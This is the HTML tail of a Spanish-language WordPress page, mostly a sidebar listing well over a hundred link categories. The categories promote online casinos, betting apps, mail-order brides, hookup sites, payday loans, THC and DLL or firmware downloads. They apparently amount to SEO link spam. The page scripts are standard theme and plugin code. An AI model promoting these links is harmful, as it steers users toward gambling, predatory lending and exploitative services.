	<li class="cat-item cat-item-60"><a href="https://nancomex.co/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://nancomex.co/category/best-dating-websites-reviews/">best dating websites reviews</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://nancomex.co/category/best-mail-order-bride-sites/">best mail order bride sites</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://nancomex.co/category/best-senior-interracial-dating-sites/">best senior interracial dating sites</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://nancomex.co/category/bet-online-in-com/">bet-online-in.com</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://nancomex.co/category/betsafe/">Betsafe</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://nancomex.co/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://nancomex.co/category/biramalt-com-supersitesi-apr/">biramalt.com &#8211; supersitesi apr</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://nancomex.co/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://nancomex.co/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nancomex.co/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://nancomex.co/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://nancomex.co/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://nancomex.co/category/boomerang-casino/">Boomerang Casino</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://nancomex.co/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://nancomex.co/category/bukmacherzy-legalni/">bukmacherzy legalni</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://nancomex.co/category/buy-mail-order-bride-online/">buy mail order bride online</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://nancomex.co/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://nancomex.co/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://nancomex.co/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://nancomex.co/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://nancomex.co/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://nancomex.co/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://nancomex.co/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://nancomex.co/category/casino777silverbitcoin/">Casino777SilverBitcoin</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://nancomex.co/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://nancomex.co/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://nancomex.co/category/cbd-gummies/">CBD GUMMIES</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://nancomex.co/category/chinese-dating-sites/">chinese dating sites</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://nancomex.co/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://nancomex.co/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://nancomex.co/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://nancomex.co/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://nancomex.co/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://nancomex.co/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://nancomex.co/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://nancomex.co/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://nancomex.co/category/dating-colombian-women/">dating colombian women</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://nancomex.co/category/dating-japanese-women/">dating japanese women</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://nancomex.co/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://nancomex.co/category/dating-reviews/">dating reviews</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://nancomex.co/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://nancomex.co/category/dating-sites-review/">dating sites review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://nancomex.co/category/dating-sites-reviews/">dating sites reviews</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://nancomex.co/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://nancomex.co/category/delete-dll-files/">Delete DLL Files</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://nancomex.co/category/dj-tools-guide/">dj tools guide</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://nancomex.co/category/dll-fehlt/">Dll Fehlt</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nancomex.co/category/dll-bestanden/">Dll-bestanden</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nancomex.co/category/download-and-install-windows-11/">Download and Install Windows 11</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://nancomex.co/category/download-firmware/">Download Firmware</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://nancomex.co/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://nancomex.co/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://nancomex.co/category/fifa/">FIFA</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://nancomex.co/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://nancomex.co/category/find-a-bride/">find a bride</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://nancomex.co/category/find-a-wife-online/">find a wife online</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://nancomex.co/category/fintech-8/">FinTech</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://nancomex.co/category/for-men/">for men</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://nancomex.co/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://nancomex.co/category/forex-brokers/">Forex Brokers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://nancomex.co/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://nancomex.co/category/forex-reviews/">Forex Reviews</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://nancomex.co/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://nancomex.co/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://nancomex.co/category/ggbet-de/">GGbet DE</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://nancomex.co/category/guide-for-men/">guide for men</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://nancomex.co/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://nancomex.co/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://nancomex.co/category/hookup-sites/">hookup sites</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://nancomex.co/category/hookup-websites/">Hookup Websites</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://nancomex.co/category/hot-women/">hot women</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://nancomex.co/category/international-brides-dating/">international brides dating</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://nancomex.co/category/interracial/">interracial</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://nancomex.co/category/it-vakansii-2/">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://nancomex.co/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://nancomex.co/category/japanese-mail-order-brides/">japanese mail order brides</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://nancomex.co/category/japanese-wife-finder/">japanese wife finder</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://nancomex.co/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://nancomex.co/category/kasyno/">kasyno</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://nancomex.co/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://nancomex.co/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://nancomex.co/category/latin-brides/">latin brides</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://nancomex.co/category/latin-mail-order-brides/">latin mail order brides</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://nancomex.co/category/latin-mail-order-wives/">latin mail order wives</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://nancomex.co/category/legit-brides/">legit brides</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://nancomex.co/category/leovegas-online-com/">leovegas-online.com</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://nancomex.co/category/ligastavok-liga-ru/">ligastavok-liga.ru</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://nancomex.co/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://nancomex.co/category/mail-order-bride-services/">mail order bride services</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://nancomex.co/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://nancomex.co/category/mail-order-brides-catalog/">mail order brides catalog</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://nancomex.co/category/mail-order-wife-cost/">mail order wife cost</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://nancomex.co/category/mail-order-wives/">mail order wives</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://nancomex.co/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://nancomex.co/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://nancomex.co/category/meet-women-online/">meet women online</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://nancomex.co/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://nancomex.co/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://nancomex.co/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://nancomex.co/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://nancomex.co/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://nancomex.co/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://nancomex.co/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://nancomex.co/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://nancomex.co/category/mostbet-pl/">Mostbet PL</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://nancomex.co/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://nancomex.co/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://nancomex.co/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://nancomex.co/category/my-story-dating/">my story dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://nancomex.co/category/news/">news</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://nancomex.co/category/nlp-algorithms/">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://nancomex.co/category/nlp-software/">NLP software</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://nancomex.co/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://nancomex.co/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://nancomex.co/category/online-dating-sites/">online dating sites</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://nancomex.co/category/ozwin-online-com/">ozwin-online.com</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://nancomex.co/category/ozwinplay-com/">ozwinplay.com</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://nancomex.co/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://nancomex.co/category/payday-loans-near-me/">Payday Loans Near me</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://nancomex.co/category/pbt2/">pbt2</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://nancomex.co/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://nancomex.co/category/pin-up-bet-casino-co-pin-up-casino/">pin-up-bet-casino.co#pin-up-casino#</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://nancomex.co/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://nancomex.co/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://nancomex.co/category/pinup-pe/">pinup.pe</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://nancomex.co/category/playgrw-com/">playgrw.com</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://nancomex.co/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://nancomex.co/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://nancomex.co/category/polish-mail-order-wives/">polish mail order wives</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://nancomex.co/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://nancomex.co/category/pwastorage-com-en-app-pin-up/">pwastorage.com/en/app/pin-up/</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://nancomex.co/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://nancomex.co/category/ragingbullaustralia-com/">ragingbullaustralia.com</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://nancomex.co/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://nancomex.co/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://nancomex.co/category/rimobolan/">rimobolan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://nancomex.co/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://nancomex.co/category/se/">se</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://nancomex.co/category/singles-dating-sites/">singles dating sites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://nancomex.co/category/site/">site</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://nancomex.co/category/slottica-kasyno/">Slottica Kasyno</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://nancomex.co/category/sober-homes/">Sober Homes</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://nancomex.co/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://nancomex.co/category/software-development-2/">Software development</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://nancomex.co/category/sportaza/">Sportaza</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://nancomex.co/category/sugar-daddy/">sugar daddy</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://nancomex.co/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://nancomex.co/category/thai-mail-order-wives/">thai mail order wives</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://nancomex.co/category/thc/">THC</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://nancomex.co/category/thc-gummies/">THC Gummies</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://nancomex.co/category/top-dating-sites-reviews/">top dating sites reviews</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://nancomex.co/category/top-foreign-bride/">top foreign bride</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nancomex.co/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://nancomex.co/category/upgrade-windows-11/">Upgrade Windows 11</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://nancomex.co/category/vavada-online-kz-com/">vavada-online-kz.com</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://nancomex.co/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://nancomex.co/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://nancomex.co/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://nancomex.co/category/vulkanbet-91/">VulkanBet</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://nancomex.co/category/wife-dating/">wife dating</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://nancomex.co/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://nancomex.co/category/windows-10-graphics-drivers/">Windows 10 Graphics Drivers</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://nancomex.co/category/winspark/">Winspark</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://nancomex.co/category/%d0%9a%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%9a%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://nancomex.co/category/kriptovaljuty-2/">Криптовалюты</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://nancomex.co/category/novosti-kriptovaljut/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://nancomex.co/category/razrabotka-programmnogo-obespechenija-2/">Разработка программного обеспечения</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://nancomex.co/category/torgovaja-platforma/">Торговая платформа</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://nancomex.co/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://nancomex.co/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://nancomex.co/category/foreks-partnerskaja-programma/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://nancomex.co/category/%d0%a8%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://nancomex.co/wp-login.php">Acceder</a></li>
			<li><a href="https://nancomex.co/feed/">Feed de entradas</a></li>
			<li><a href="https://nancomex.co/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Diseñado por Webdeluxe</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
			</script>
	<script></script><script></script><div id="qlwapp" class="qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
  <div class="qlwapp-container">
        <a class="qlwapp-toggle" 
       data-action="open" 
       data-phone="573144540830" 
       data-message="¡Hola! Mirando la pagina me interesan sus servicios" href="javascript:void(0);" target="_blank">
                <i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
            <i class="qlwapp-close" data-action="close">&times;</i>
                <span class="qlwapp-text">¿Cómo puedo ayudarte?</span>
          </a>
  </div>
</div>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https://nancomex.co/wp-admin/admin-ajax.php","images_uri":"https://nancomex.co/wp-content/themes/Divi/images","builder_images_uri":"https://nancomex.co/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"63d7d9a1a6","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"3a5c0635cb","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"2040","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nancomex.co/wp-content/themes/Divi/js/custom.min.js?ver=3.23.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://nancomex.co/wp-content/plugins/wp-whatsapp-chat/assets/frontend/js/qlwapp.min.js?ver=4.7.0" id="qlwapp-js"></script>
<script type="text/javascript" src="https://nancomex.co/wp-content/themes/Divi/core/admin/js/common.js?ver=3.23.3" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nancomex.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nancomex.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    

   
 
   
 </body>
</html>

